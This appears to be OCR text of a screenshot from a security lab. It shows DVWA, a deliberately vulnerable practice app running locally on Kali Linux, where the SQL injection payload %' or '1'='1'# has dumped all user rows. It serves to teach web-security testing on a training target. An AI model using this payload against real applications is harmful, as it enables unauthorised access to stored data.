 KALI
Apps Places Apr 30 03:49
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/